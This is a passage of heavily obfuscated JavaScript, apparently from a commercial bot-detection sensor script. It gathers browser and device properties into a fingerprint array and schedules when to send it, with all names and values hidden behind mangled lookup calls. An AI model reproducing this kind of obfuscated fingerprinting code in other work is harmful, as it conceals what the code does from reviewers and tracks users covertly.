t8F=A4.length;var XAF=Uk(k2);thF=hW[PE()[Qz(DLF)].apply(null,[Uk(Uk(NE)),Uk(Uk({})),pX,FA])](FR(jz(typeof WT()[bV(O3)],'undefined')?WT()[bV(rm)](Fx,Uk([]),BP):WT()[bV(kJF)].call(null,Fn,nh,DS),hW[TX()[Rx(JFF)](qbF,B3,Uk(Uk([])))])||Wc(hW[WT()[bV(ALF)].apply(null,[Bj,HM,Jx])][zt()[CWF(v8)].apply(null,[lc,GA,l0,YC])],NE)||Wc(hW[WT()[bV(ALF)].call(null,Bj,ZWF,Jx)][tV()[pLF(r0)](Jc,rp,f8,B8,l0)],NE));}catch(UhF){A4.splice(fD(t8F,rm),Infinity,Oh);thF=pgF(rm);}try{var zpF=A4.length;var k8F=Uk([]);tAF=hW[TX()[Rx(JFF)](qbF,B3,Uk(Uk(rm)))][PE()[Qz(j0)].call(null,nh,Uk(NE),qV,O3)]?hW[jz(typeof TX()[Rx(q7)],Iv('',[][[]]))?TX()[Rx(hC)].call(null,p8,rZ,Uk({})):TX()[Rx(JFF)].call(null,qbF,B3,Bq)][PE()[Qz(j0)].apply(null,[tp,qI,qV,O3])][PE()[Qz(W1F)](Uk({}),WdF,bm,En)]:pgF(rm);}catch(WnF){A4.splice(fD(zpF,rm),Infinity,Oh);tAF=pgF(cb[jz(typeof TX()[Rx(JQF)],'undefined')?TX()[Rx(hC)](Nx,QO,EY):TX()[Rx(xHF)].call(null,kJF,v9,JFF)]());}try{var RqF=A4.length;var BtF=Uk(k2);bAF=hW[TX()[Rx(JFF)](qbF,B3,tbF)][PE()[Qz(j0)].apply(null,[Hq,WdF,qV,O3])]?hW[jz(typeof TX()[Rx(EC)],Iv([],[][[]]))?TX()[Rx(hC)](GO,mh,JFF):TX()[Rx(JFF)].call(null,qbF,B3,T7)][PE()[Qz(j0)](YC,VLF,qV,O3)][tV()[pLF(Rc)].call(null,MX,Nc,HWF,T7,tn)]:pgF(rm);}catch(wOF){A4.splice(fD(RqF,rm),Infinity,Oh);bAF=pgF(rm);}try{var qnF=A4.length;var G0F=Uk(Uk(wf));KnF=hW[jz(typeof TX()[Rx(G2F)],Iv([],[][[]]))?TX()[Rx(hC)](bfF,DI,FA):TX()[Rx(JFF)](qbF,B3,ALF)][PE()[Qz(j0)].apply(null,[hC,MU,qV,O3])]?hW[TX()[Rx(JFF)](qbF,B3,Ul)][PE()[Qz(j0)](Np,Tk,qV,O3)][jz(typeof zt()[CWF(R2F)],Iv([],[][[]]))?zt()[CWF(wz)](YC,HU,NA,O0):zt()[CWF(T8)](Tj,Qc,dR,vk)]:pgF(rm);}catch(ptF){A4.splice(fD(qnF,rm),Infinity,Oh);KnF=pgF(rm);}try{var VAF=A4.length;var lDF=Uk(k2);HIF=hW[Bx(typeof TX()[Rx(hn)],Iv([],[][[]]))?TX()[Rx(JFF)](qbF,B3,Uk(rm)):TX()[Rx(hC)].apply(null,[lC,Xx,z7])][PE()[Qz(j0)](ngF,wz,qV,O3)]?hW[TX()[Rx(JFF)](qbF,B3,LR)][PE()[Qz(j0)].call(null,dX,HWF,qV,O3)][WT()[bV(Xj)].call(null,vX,WI,wG)]:pgF(rm);}catch(MCF){A4.splice(fD(VAF,rm),Infinity,Oh);HIF=pgF(rm);}try{var BxF=A4.length;var ADF=Uk([]);E3F=hW[TX()[Rx(JFF)].call(null,qbF,B3,Uk(Uk(NE)))][PE()[Qz(CwF)].call(null,QT,HM,f1F,Sc)]||(hW[WT()[bV(HM)](ZA,MLF,AM)][TX()[Rx(nn)](gHF,WA,FA)]&&FR(WT()[bV(F0)](gHF,LP,nWF),hW[WT()[bV(HM)].call(null,ZA,Uk(Uk(rm)),AM)][TX()[Rx(nn)](gHF,WA,BKF)])?hW[WT()[bV(HM)].apply(null,[ZA,mx,AM])][TX()[Rx(nn)].call(null,gHF,WA,lc)][Bx(typeof WT()[bV(Xj)],Iv([],[][[]]))?WT()[bV(F0)](gHF,Dp,nWF):WT()[bV(rm)](tgF,vC,hB)]:hW[WT()[bV(HM)].apply(null,[ZA,mgF,AM])][TX()[Rx(Z3)](C3,jm,cWF)]&&FR(WT()[bV(F0)].apply(null,[gHF,J3,nWF]),hW[Bx(typeof WT()[bV(nn)],Iv('',[][[]]))?WT()[bV(HM)](ZA,LR,AM):WT()[bV(rm)].apply(null,[Et,rm,Nx])][TX()[Rx(Z3)].apply(null,[C3,jm,JFF])])?hW[WT()[bV(HM)].apply(null,[ZA,Np,AM])][TX()[Rx(Z3)](C3,jm,GA)][WT()[bV(F0)](gHF,Uk(Uk(rm)),nWF)]:pgF(rm));}catch(pIF){A4.splice(fD(BxF,rm),Infinity,Oh);E3F=pgF(rm);}try{var zCF=A4.length;var SPF=Uk([]);bcF=hW[TX()[Rx(JFF)](qbF,B3,B8)][TX()[Rx(Wj)](fI,q5,qbF)]||(hW[WT()[bV(HM)].call(null,ZA,Uk(Uk({})),AM)][TX()[Rx(nn)](gHF,WA,Tj)]&&FR(WT()[bV(CFF)](wh,Yn,lS),hW[WT()[bV(HM)](ZA,qbF,AM)][TX()[Rx(nn)].apply(null,[gHF,WA,qbF])])?hW[WT()[bV(HM)].apply(null,[ZA,Uk({}),AM])][TX()[Rx(nn)].apply(null,[gHF,WA,tl])][WT()[bV(CFF)](wh,rp,lS)]:hW[WT()[bV(HM)].apply(null,[ZA,MX,AM])][TX()[Rx(Z3)](C3,jm,xHF)]&&FR(WT()[bV(CFF)](wh,wp,lS),hW[WT()[bV(HM)](ZA,dX,AM)][TX()[Rx(Z3)].apply(null,[C3,jm,Hq])])?hW[WT()[bV(HM)](ZA,v8,AM)][jz(typeof TX()[Rx(fA)],Iv('',[][[]]))?TX()[Rx(hC)].call(null,r3,m1F,Uk(Uk(NE))):TX()[Rx(Z3)](C3,jm,WdF)][WT()[bV(CFF)].apply(null,[wh,j0,lS])]:pgF(rm));}catch(sAF){A4.splice(fD(zCF,rm),Infinity,Oh);bcF=pgF(rm);}try{var cOF=A4.length;var FBF=Uk(k2);bCF=FR(WT()[bV(vX)](B8,Ch,qE),hW[TX()[Rx(JFF)](qbF,B3,FA)])&&Bx(typeof hW[Bx(typeof TX()[Rx(vdF)],Iv('',[][[]]))?TX()[Rx(JFF)](qbF,B3,Uk([])):TX()[Rx(hC)](qn,kA,mx)][WT()[bV(vX)](B8,DX,qE)],TX()[Rx(Dn)].call(null,OLF,Uv,Uk(Uk(rm))))?hW[jz(typeof TX()[Rx(Nn)],'undefined')?TX()[Rx(hC)].apply(null,[rWF,WdF,Uk(Uk({}))]):TX()[Rx(JFF)](qbF,B3,Uk(Uk({})))][WT()[bV(vX)](B8,T8,qE)]:pgF(rm);}catch(stF){A4.splice(fD(cOF,rm),Infinity,Oh);bCF=pgF(rm);}GSF=hW[WT()[bV(T7)].apply(null,[Y0,Uk(rm),Rj])](BQF(hW[TX()[Rx(JFF)](qbF,B3,Uk(Uk(rm)))].bmak[jz(typeof TX()[Rx(c0)],'undefined')?TX()[Rx(hC)].call(null,Ep,II,Bj):TX()[Rx(Q8)](JQF,bgF,mq)],YZ(BBF,BBF)),cb[jz(typeof TX()[Rx(RB)],Iv([],[][[]]))?TX()[Rx(hC)](VHF,T0,dX):TX()[Rx(MU)].call(null,Dp,f5,Xp)]());ZpF=hW[jz(typeof WT()[bV(YC)],'undefined')?WT()[bV(rm)].call(null,KU,Uk([]),GI):WT()[bV(T7)].apply(null,[Y0,Ec,Rj])](BQF(GSF,cb[PE()[Qz(Dt)](Uk(Uk(NE)),DX,kv,JQF)]()),v5);var GBF=hW[TX()[Rx(HM)].apply(null,[YU,Vq,ZB])][WT()[bV(tl)].call(null,v5,Uk(Uk(rm)),S9)]();var ICF=hW[WT()[bV(T7)](Y0,Uk(Uk(rm)),Rj)](BQF(YZ(GBF,KA),Tk),LWF[qI]);var cAF=PE()[Qz(QT)](dX,mp,Jj,THF)[TX()[Rx(DX)](I3,xh,GX)](GBF);cAF=Iv(cAF[PE()[Qz(nh)](Dn,r0,CV,P0)](NE,T7),ICF);bBF();var U0F=VtF();var xpF=dlF(U0F,Y0);var ghF=xpF[NE];var sOF=xpF[rm];var LDF=xpF[Tk];var fCF=xpF[wz];var OAF=hW[TX()[Rx(JFF)](qbF,B3,HWF)][jz(typeof d5()[M2F(EY)],Iv([],[][[]]))?d5()[M2F(QT)](ZB,hP,gx,OX,Uk({})):d5()[M2F(LR)].call(null,xHF,I0,D0,EY,Uk(NE))]?rm:NE;var MOF=hW[TX()[Rx(JFF)](qbF,B3,cWF)][WT()[bV(Xp)](hC,MU,AC)]?rm:NE;var qcF=hW[TX()[Rx(JFF)](qbF,B3,B8)][zt()[CWF(Ic)](Yn,fh,Yh,JFF)]?rm:NE;var RPF=[UN(lQ,[Bx(typeof PE()[Qz(G2F)],Iv([],[][[]]))?PE()[Qz(WHF)](Uk(NE),K1F,xV,xq):PE()[Qz(vk)].call(null,Dp,j0,NU,IX),dIF]),UN(lQ,[TX()[Rx(f3)](vX,GV,At),lhF(qH,[])]),UN(lQ,[Bx(typeof JD()[wZ(Yn)],Iv(PE()[Qz(QT)](Xp,Uk(Uk({})),Jj,THF),[][[]]))?JD()[wZ(BO)].apply(null,[wz,j0,MLF,FI]):JD()[wZ(Tk)](MA,qn,LR,bp),ghF]),UN(lQ,[Bx(typeof d5()[M2F(Q2F)],Iv(PE()[Qz(QT)].call(null,Ic,FA,Jj,THF),[][[]]))?d5()[M2F(ZB)](BO,GC,FI,wz,DLF):d5()[M2F(QT)](f8,Ft,Xh,Q2F,Yn),sOF]),UN(lQ,[TX()[Rx(lO)](In,CS,WdF),LDF]),UN(lQ,[tV()[pLF(mgF)](rA,rG,Nx,wz,FI),fCF]),UN(lQ,[JD()[wZ(wt)].apply(null,[wz,MA,Bj,kj]),OAF]),UN(lQ,[jz(typeof TX()[Rx(ct)],'undefined')?TX()[Rx(hC)].apply(null,[PO,vLF,hC]):TX()[Rx(BZ)](vC,X3,VC),MOF]),UN(lQ,[PE()[Qz(tWF)](qbF,Np,q1F,wj),qcF]),UN(lQ,[WT()[bV(sLF)](R0,At,I9),GSF]),UN(lQ,[PE()[Qz(JbF)](xn,lc,jx,qt),T0F]),UN(lQ,[WT()[bV(qq)].call(null,G2F,Tk,FX),tAF]),UN(lQ,[WT()[bV(ZgF)].apply(null,[ngF,Dn,s4]),bAF]),UN(lQ,[PE()[Qz(Et)](bKF,VLF,OC,bfF),KnF]),UN(lQ,[tV()[pLF(VC)](M8,Pk,wh,wz,bq),HIF]),UN(lQ,[tV()[pLF(rC)].call(null,Ht,dX,rm,wz,dR),bcF]),UN(lQ,[TX()[Rx(m8)](V1F,sX,qt),E3F]),UN(lQ,[jz(typeof WT()[bV(TZ)],'undefined')?WT()[bV(rm)].apply(null,[QC,Yn,vk]):WT()[bV(gHF)](Zp,ZB,rFF),bCF]),UN(lQ,[TX()[Rx(QU)](Bc,UA,MLF),MfF()]),UN(lQ,[PE()[Qz(cj)](Uk(NE),gC,g4,T7),lpF]),UN(lQ,[TX()[Rx(d0)].apply(null,[PB,lU,Uk(rm)]),cAF]),UN(lQ,[tV()[pLF(tl)].apply(null,[bHF,ZWF,wp,wz,Pp]),WOF]),UN(lQ,[TX()[Rx(VQF)](tp,QFF,At),mhF])];var MqF=FN(RPF,L5F);var kIF;return A4.pop(),kIF=MqF,kIF;};var VtF=function(){return RVF.apply(this,[SL,arguments]);};var NPF=function(){var BPF;A4.push(PrF);return BPF=[UN(lQ,[PE()[Qz(Wj)](MX,Bj,MB,EI),PE()[Qz(QT)](HWF,J3,XG,THF)]),UN(lQ,[d5()[M2F(Yn)](qI,HM,j5,wz,THF),qBF?qBF[WT()[bV(Bj)].apply(null,[ZLF,z7,bB])]():PE()[Qz(QT)](xn,rG,XG,THF)]),UN(lQ,[Bx(typeof d5()[M2F(DX)],'undefined')?d5()[M2F(qx)].apply(null,[q7,Dp,LV,wz,Uk({})]):d5()[M2F(QT)](Np,P3,X0,wh,Uk(Uk(NE))),b8F||PE()[Qz(QT)].apply(null,[Pk,Xp,XG,THF])])],A4.pop(),BPF;};var BOF=function(){A4.push(WbF);if(TCF&&Uk(TCF[TX()[Rx(R3)].apply(null,[Tk,Sv,MU])])){TCF=hW[zt()[CWF(NE)].apply(null,[Fn,mO,rB,hC])][jz(typeof WT()[bV(rC)],Iv([],[][[]]))?WT()[bV(rm)].apply(null,[R0,Tj,JR]):WT()[bV(qI)].apply(null,[Xp,Np,r7])](TCF,RsF(),UN(lQ,[TX()[Rx(R3)](Tk,Sv,Q2F),Uk(Uk(k2))]));}A4.pop();};var ShF=function(){z0F=Uk(wf);A4.push(Nc);var mpF=xrF();GpF=hW[Bx(typeof tV()[pLF(Np)],'undefined')?tV()[pLF(gC)](frF,qx,WI,v5,BA):tV()[pLF(T7)](cO,NE,vk,Wq,Zx)](function(){A4.push(lP);OcF=FvF();hIF=J7F(OL,[]);nxF=OVF();V3F=hW[tV()[pLF(gC)](frF,qx,MX,v5,VX)](function qSF(){A4.push(bh);var kxF;return kxF=WVF()[TX()[Rx(mgF)](GX,q3,z7)](function j0F(M0F){A4.push(YQF);while(cb[TX()[Rx(xHF)](kJF,PT,Uk(Uk([])))]())switch(M0F[WT()[bV(vC)](Np,Nx,KM)]=M0F[Bx(typeof WT()[bV(Dn)],Iv('',[][[]]))?WT()[bV(K1F)](rG,Uk(Uk({})),f9):WT()[bV(rm)](ALF,Fn,MO)]){case NE:UPF=O9F(hF,[]);qxF=J7F(MQ,[]);zPF=PE()[Qz(QT)](Dn,K1F,Nm,THF)[TX()[Rx(DX)](I3,WS,Ul)](IvF(),PE()[Qz(bh)].call(null,MX,wh,Fm,DwF))[TX()[Rx(DX)].call(null,I3,WS,DLF)](v0F);Q8F=A6F();vAF=O9F(WK,[]);IhF=DYF();L0F=ZvF();IqF=kMF();M0F[Bx(typeof WT()[bV(tO)],'undefined')?WT()[bV(K1F)].apply(null,[rG,BKF,f9]):WT()[bV(rm)](QwF,kX,Hc)]=LWF[qI];{var SOF;return SOF=WVF()[jz(typeof tV()[pLF(Nc)],Iv(Bx(typeof PE()[Qz(FA)],'undefined')?PE()[Qz(QT)].call(null,Uk(Uk({})),Y0,Nm,THF):PE()[Qz(vk)].apply(null,[dX,Uk([]),mgF,gX]),[][[]]))?tV()[pLF(T7)](tI,zz,f8,WsF,Xq):tV()[pLF(Dn)](P8,wX,Tj,vk,r9)](DkF()),A4.pop(),SOF;}case v5:HqF=M0F[tV()[pLF(VLF)](XX,ngF,wz,Y0,Rv)];OxF=hW[tV()[pLF(gC)].apply(null,[frF,THF,Np,v5,Rv])](function(){jBF=O9F(fQ,[]);r3F=nfF();A4.push(sO);VnF=O9F(SL,[]);bPF=J7F(FQ,[]);tcF=hW[tV()[pLF(gC)](frF,Hq,nh,v5,pO)](function SCF(){var PIF;A4.push(zq);var fAF;return fAF=WVF()[TX()[Rx(mgF)](GX,Dl,BKF)](function npF(w0F){A4.push(rO);while(rm)switch(w0F[WT()[bV(vC)](Np,wz,nWF)]=w0F[WT()[bV(K1F)].call(null,rG,Pk,k7)]){case cb[PE()[Qz(QA)].apply(null,[GX,J3,Ol,Xx])]():if(hhF){w0F[Bx(typeof WT()[bV(kX)],Iv('',[][[]]))?WT()[bV(K1F)](rG,Uk(rm),k7):WT()[bV(rm)].call(null,D3,ZB,ZKF)]=wz;break;}w0F[WT()[bV(K1F)](rG,kX,k7)]=wz;{var jqF;return jqF=WVF()[Bx(typeof tV()[pLF(ZB)],Iv(PE()[Qz(QT)].apply(null,[Nc,Uk(Uk([])),Nd,THF]),[][[]]))?tV()[pLF(Dn)].call(null,P8,tl,ZA,vk,gh):tV()[pLF(T7)].apply(null,[S1F,Uk(Uk(rm)),mgF,vx,DgF])](nTF()),A4.pop(),jqF;}case wz:PIF=xrF();AxF=fD(PIF,mpF);if(blF){SEF=v5;qkF(Uk({}));}w8F=Uk({});case QT:case PE()[Qz(wX)](rm,Uk(Uk(rm)),x8,f3):{var rpF;return rpF=w0F[WT()[bV(tp)](Wq,lc,lM)](),A4.pop(),rpF;}}A4.pop();},null,null,null,hW[TX()[Rx(VC)](Z3,wV,Dp)]),A4.pop(),fAF;},NE);A4.pop();w8F=Uk(Uk([]));H3F=Uk([]);},NE);H3F=Uk(wf);YxF=Uk({});case LWF[BO]:case PE()[Qz(wX)](GA,Uk(Uk([])),P4,f3):{var gDF;return gDF=M0F[Bx(typeof WT()[bV(gI)],Iv('',[][[]]))?WT()[bV(tp)](Wq,Bj,TT):WT()[bV(rm)].call(null,P8,Fn,SI)](),A4.pop(),gDF;}}A4.pop();},null,null,null,hW[TX()[Rx(VC)](Z3,j5,FA)]),A4.pop(),kxF;},NE);YxF=Uk(Uk(k2));A4.pop();VOF=Uk(k2);},NE);A4.pop();VOF=Uk(wf);};var DpF=function(){var VpF=GwF();var b0F=VpF[NE];var CBF=VpF[rm];if(Uk(RYF)&&(Wc(b0F,pgF(rm))||Wc(S3F,T7))){A3F();RYF=Uk(wf);}if(jz(CBF,pgF(LWF[wz]))||Am(FOF,CBF)||vOF){vOF=Uk({});return Uk(wf);}return Uk(Uk(wf));};var QTF=function(YDF,gCF){A4.push(J0);var UxF=Wc(arguments[PE()[Qz(NE)](GC,Uk(Uk([])),IKF,fS)],Tk)&&Bx(arguments[LWF[Dn]],undefined)?arguments[Tk]:Uk({});FOF++;RYF=Uk(Uk(wf));s5F();if(jz(gCF,Uk(wf))){MzF[Bx(typeof WT()[bV(MC)],Iv([],[][[]]))?WT()[bV(J3)](Dn,zz,qdF):WT()[bV(rm)].apply(null,[d1F,qt,MFF])]=Uk(k2);var xPF=Uk({});var tDF=YDF[jz(typeof PE()[Qz(Wq)],Iv([],[][[]]))?PE()[Qz(vk)](Uk({}),HM,LC,St):PE()[Qz(Wh)](rp,Uk(Uk({})),Yv,lc)];var BqF=YDF[Bx(typeof PE()[Qz(kJF)],Iv('',[][[]]))?PE()[Qz(f3)](qx,YC,dP,RKF):PE()[Qz(vk)](Ul,Ch,UZ,cP)];var f0F;if(Bx(BqF,undefined)&&Wc(BqF[PE()[Qz(NE)](v8,ALF,IKF,fS)],NE)){try{var EhF=A4.length;var zAF=Uk({});f0F=hW[PE()[Qz(T0)].apply(null,[BKF,Uk(rm),EP,kx])][TX()[Rx(RB)].apply(null,[v8,AR,tbF])](BqF);}catch(LPF){A4.splice(fD(EhF,rm),Infinity,J0);}}if(Bx(tDF,undefined)&&jz(tDF,lA)&&Bx(f0F,undefined)&&f0F[PE()[Qz(lO)].call(null,wp,MU,KLF,LP)]&&jz(f0F[jz(typeof PE()[Qz(tO)],Iv('',[][[]]))?PE()[Qz(vk)](Uk({}),Pk,C3,EX):PE()[Qz(lO)](vk,NE,KLF,LP)],Uk(Uk({})))){xPF=Uk(wf);MzF[PE()[Qz(ln)].call(null,dX,Dp,US,zz)]=LWF[Y0];var OhF=U6F(jLF(hQF));var pnF=hW[WT()[bV(T7)](Y0,wt,kC)](BQF(xrF(),cb[PE()[Qz(m8)](qt,QT,dR,Xt)]()),v5);MzF[PE()[Qz(vU)].apply(null,[Uk([]),GC,s8,HM])]=pnF;if(Bx(OhF,undefined)&&Uk(hW[TX()[Rx(Tj)].call(null,kX,BC,ALF)](OhF))&&Wc(OhF,NE)){if(Wc(pnF,LWF[Y0])&&Wc(OhF,pnF)){MzF[TX()[Rx(JO)](hx,Dx,GX)]=hW[TX()[Rx(JFF)].call(null,qbF,pU,At)][tV()[pLF(gC)](frF,NE,VC,v5,sp)](function(){dVF();},YZ(fD(OhF,pnF),KA));}else{MzF[Bx(typeof TX()[Rx(H0)],Iv('',[][[]]))?TX()[Rx(JO)](hx,Dx,ngF):TX()[Rx(hC)](gn,KC,zz)]=hW[TX()[Rx(JFF)].call(null,qbF,pU,r0)][tV()[pLF(gC)].apply(null,[frF,wt,EY,v5,sp])](function(){dVF();},YZ(FlF,KA));}}else{MzF[Bx(typeof TX()[Rx(v8)],'undefined')?TX()[Rx(JO)](hx,Dx,mq):TX()[Rx(hC)](Zp,bKF,QT)]=hW[TX()[Rx(JFF)](qbF,pU,j0)][Bx(typeof tV()[pLF(EY)],'undefined')?tV()[pLF(gC)](frF,j0,THF,v5,sp):tV()[pLF(T7)].call(null,AX,Nx,bKF,Mj,nx)](function(){dVF();},YZ(FlF,LWF[THF]));}}if(jz(xPF,Uk([]))){MzF[jz(typeof PE()[Qz(RKF)],Iv('',[][[]]))?PE()[Qz(vk)](mp,J3,FO,P0):PE()[Qz(ln)](gC,wz,US,zz)]++;if(Am(MzF[PE()[Qz(ln)].apply(null,[tl,Nc,US,zz])],wz)){MzF[TX()[Rx(JO)](hx,Dx,wt)]=hW[TX()[Rx(JFF)].apply(null,[qbF,pU,Bq])][jz(typeof tV()[pLF(QT)],Iv([],[][[]]))?tV()[pLF(T7)](JFF,qx,Ec,vdF,PB):tV()[pLF(gC)](frF,Uk(Uk([])),Y0,v5,sp)](function(){dVF();},KA);}else{MzF[TX()[Rx(JO)](hx,Dx,rp)]=hW[TX()[Rx(JFF)](qbF,pU,T8)][tV()[pLF(gC)](frF,vC,DLF,v5,sp)](function(){dVF();},LWF[wt]);MzF[jz(typeof TX()[Rx(sO)],Iv('',[][[]]))?TX()[Rx(hC)](EU,sO,hC):TX()[Rx(Gn)](MX,PR,LR)]=Uk(Uk({}));MzF[PE()[Qz(ln)](GC,Uk(Uk(rm)),US,zz)]=cb[jz(typeof PE()[Qz(WI)],Iv([],[][[]]))?PE()[Qz(vk)].apply(null,[Uk(Uk(rm)),z7,Wx,kZ]):PE()[Qz(QA)].apply(null,[LP,qt,Hh,Xx])]();}}}else if(UxF){UkF(YDF,UxF);}A4.pop();};var qkF=function(n3F){A4.push(GKF);var nIF=Wc(arguments[PE()[Qz(NE)].call(null,Nx,vk,wS,fS)],rm)&&Bx(arguments[rm],undefined)?arguments[rm]:Uk([]);var XOF=Wc(arguments[PE()[Qz(NE)](Uk(Uk([])),BO,wS,fS)],Tk)&&Bx(arguments[Tk],undefined)?arguments[Tk]:Uk([]);var zBF=Wc(arguments[PE()[Qz(NE)](f8,JFF,wS,fS)],wz)&&Bx(arguments[LWF[ngF]],undefined)?arguments[LWF[ngF]]:Uk([]);var VBF=Wc(arguments[PE()[Qz(NE)](Uk(Uk([])),ZB,wS,fS)],cb[PE()[Qz(Nx)].call(null,Uk([]),Dp,L5,wp)]())&&Bx(arguments[Y0],undefined)?arguments[Y0]:Uk(k2);var VSF=Uk(k2);var gOF=pxF&&UqF(nIF,XOF,zBF,VBF);var V0F=Uk(gOF)&&QpF(n3F);var mcF=DpF();if(VBF&&Uk(gOF)){A4.pop();return;}if(gOF){SnF();slF();S3F=Iv(S3F,rm);VSF=Uk(Uk([]));mOF--;AqF--;}else if(Bx(n3F,undefined)&&jz(n3F,Uk(Uk([])))){if(V0F){SnF();slF();S3F=Iv(S3F,rm);VSF=Uk(Uk([]));}}else if(V0F||mcF){SnF();slF();S3F=Iv(S3F,cb[TX()[Rx(xHF)].apply(null,[kJF,d7,FA])]());VSF=Uk(wf);}A4.pop();if(DBF){if(Uk(VSF)){SnF();slF();}}};var QpF=function(A0F){var kAF=pgF(rm);var bDF=pgF(LWF[wz]);A4.push(Xp);var WBF=Uk({});if(w3F){try{var Usb=A4.length;var sKb=Uk([]);if(jz(MzF[WT()[bV(J3)](Dn,nh,dh)],Uk(Uk(wf)))&&jz(MzF[TX()[Rx(Gn)](MX,VI,Uk(Uk(rm)))],Uk([]))){kAF=hW[WT()[bV(T7)](Y0,rG,fI)](BQF(xrF(),cb[PE()[Qz(m8)](Y0,Ul,Mc,Xt)]()),v5);var KjF=fD(kAF,MzF[PE()[Qz(vU)].apply(null,[BKF,Yn,MU,HM])]);bDF=BFb();var pgb=Uk([]);if(jz(bDF,hW[PE()[Qz(DLF)](Uk(rm),P8,Pp,FA)][TX()[Rx(hR)](bh,WA,LP)])||Wc(bDF,NE)&&EFF(bDF,Iv(kAF,BUF))){pgb=Uk(Uk(k2));}if(jz(A0F,Uk(Uk([])))){if(jz(pgb,Uk(Uk(wf)))){if(Bx(MzF[TX()[Rx(JO)](hx,bdF,Uk(Uk(rm)))],undefined)&&Bx(MzF[TX()[Rx(JO)].apply(null,[hx,bdF,vk])],null)){hW[TX()[Rx(JFF)](qbF,lq,GA)][TX()[Rx(Wq)](xn,RP,rm)](MzF[TX()[Rx(JO)].apply(null,[hx,bdF,P8])]);}MzF[Bx(typeof TX()[Rx(rU)],'undefined')?TX()[Rx(JO)](hx,bdF,Uk([])):TX()[Rx(hC)].apply(null,[Xq,SWF,wX])]=hW[TX()[Rx(JFF)](qbF,lq,vC)][jz(typeof tV()[pLF(HWF)],Iv([],[][[]]))?tV()[pLF(T7)](xn,DX,hC,KX,XI):tV()[pLF(gC)](frF,nh,LP,v5,tO)](function(){dVF();},YZ(fD(bDF,kAF),KA));MzF[PE()[Qz(ln)](mgF,Tj,lT,zz)]=NE;}else{WBF=Uk(wf);}}else{var Isb=Uk({});if(Wc(MzF[PE()[Qz(vU)](Uk(NE),mx,MU,HM)],NE)&&Am(KjF,fD(FlF,BUF))){Isb=Uk(wf);}if(jz(pgb,Uk(Uk(wf)))){var GLb=YZ(fD(bDF,kAF),KA);if(Bx(MzF[TX()[Rx(JO)](hx,bdF,ALF)],undefined)&&Bx(MzF[TX()[Rx(JO)](hx,bdF,mgF)],null)){hW[TX()[Rx(JFF)](qbF,lq,rm)][TX()[Rx(Wq)].call(null,xn,RP,cWF)](MzF[TX()[Rx(JO)](hx,bdF,FA)]);}MzF[jz(typeof TX()[Rx(XO)],Iv([],[][[]]))?TX()[Rx(hC)](cq,rj,Fn):TX()[Rx(JO)](hx,bdF,Fn)]=hW[TX()[Rx(JFF)](qbF,lq,FA)][tV()[pLF(gC)].apply(null,[frF,lc,wp,v5,tO])](function(){dVF();},YZ(fD(bDF,kAF),KA));}else if((jz(MzF[Bx(typeof PE()[Qz(mt)],Iv('',[][[]]))?PE()[Qz(vU)].apply(null,[Uk(Uk(rm)),GC,MU,HM]):PE()[Qz(vk)].call(null,v8,Pk,xHF,XB)],pgF(rm))||jz(Isb,Uk(k2)))&&(jz(bDF,pgF(rm))||pgb)){if(Bx(MzF[TX()[Rx(JO)](hx,bdF,Uk(Uk({})))],undefined)&&Bx(MzF[TX()[Rx(JO)].call(null,hx,bdF,mq)],null)){hW[TX()[Rx(JFF)](qbF,lq,Uk(Uk(rm)))][TX()[Rx(Wq)](xn,RP,Rc)](MzF[jz(typeof TX()[Rx(fA)],Iv([],[][[]]))?TX()[Rx(hC)].call(null,Wx,MR,Uk(Uk(rm))):TX()[Rx(JO)](hx,bdF,Uk(Uk([])))]);}WBF=Uk(Uk({}));}}}}catch(nWb){A4.splice(fD(Usb,rm),Infinity,Xp);}}if(jz(WBF,Uk(Uk([])))){MzF[TX()[Rx(ZLF)].apply(null,[JO,Nt,cWF])]|=pNF;}var PFb;return A4.pop(),PFb=WBF,PFb;};var UqF=function(WXF,GRF,Wsb,IJb){var Sgb=Uk(Uk(wf));var bsb=Wc(AqF,NE);var Odb=Wc(mOF,NE);var bjF=WXF||Wsb||IJb;var BjF=bjF?bsb&&Odb:Odb;A4.push(XX);var Jrb=bjF||GRF;if(w3F&&Jrb&&BjF&&Y6F(GRF)){Sgb=Uk(Uk(k2));if(GRF){MzF[TX()[Rx(ZLF)](JO,ST,Fn)]|=UTF;}else if(WXF){MzF[TX()[Rx(ZLF)](JO,ST,FA)]|=lmF;}else if(Wsb){MzF[Bx(typeof TX()[Rx(hn)],Iv('',[][[]]))?TX()[Rx(ZLF)](JO,ST,At):TX()[Rx(hC)].call(null,wX,KP,Ul)]|=H4F;}else if(IJb){MzF[TX()[Rx(ZLF)].call(null,JO,ST,z7)]|=GlF;}}var Obb;return A4.pop(),Obb=Sgb,Obb;};var BFb=function(){var cjF=U6F(jLF(hQF));A4.push(hX);cjF=jz(cjF,undefined)||hW[TX()[Rx(Tj)].call(null,kX,GT,K1F)](cjF)||jz(cjF,pgF(LWF[wz]))?hW[PE()[Qz(DLF)](Uk(rm),T8,IS,FA)][TX()[Rx(hR)].call(null,bh,Ol,GX)]:cjF;var kJb;return A4.pop(),kJb=cjF,kJb;};var U6F=function(Wdb){return RVF.apply(this,[dK,arguments]);};var Trb=function(){var Arb=LWF[T8];A4.push(hB);hW[tV()[pLF(gC)].call(null,frF,j0,rp,v5,BFF)](function(){cgb();},Arb);A4.pop();};var cgb=function(){A4.push(z5);try{var pbb=A4.length;var sWb=Uk(Uk(wf));var wQb=PE()[Qz(QT)].call(null,Uk(Uk({})),GX,dx,THF);var fUF;if(hW[WT()[bV(HM)].apply(null,[ZA,tl,pA])][jz(typeof TX()[Rx(c3)],'undefined')?TX()[Rx(hC)](v0,Pp,ngF):TX()[Rx(zp)](Ul,GI,YC)])fUF=hW[WT()[bV(HM)](ZA,wX,pA)][jz(typeof TX()[Rx(Mt)],Iv('',[][[]]))?TX()[Rx(hC)](DO,frF,YC):TX()[Rx(zp)].call(null,Ul,GI,q7)];if(Uk(fUF)){var sQb=hW[WT()[bV(HM)].apply(null,[ZA,wh,pA])][TX()[Rx(Dt)](fA,Oc,T7)](zt()[CWF(qx)](ngF,qC,wP,hC));if(sQb[jz(typeof PE()[Qz(gX)],Iv([],[][[]]))?PE()[Qz(vk)].apply(null,[DX,DX,vHF,PLF]):PE()[Qz(NE)].apply(null,[MX,Uk(Uk({})),Uc,fS])])fUF=sQb[fD(sQb[PE()[Qz(NE)].call(null,EY,qI,Uc,fS)],rm)];}if(fUF&&fUF[WT()[bV(Jh)].call(null,F0,xHF,SwF)]){wQb=fUF[WT()[bV(Jh)](F0,ZWF,SwF)];}else if(K6F&&Bx(K6F,Bx(typeof 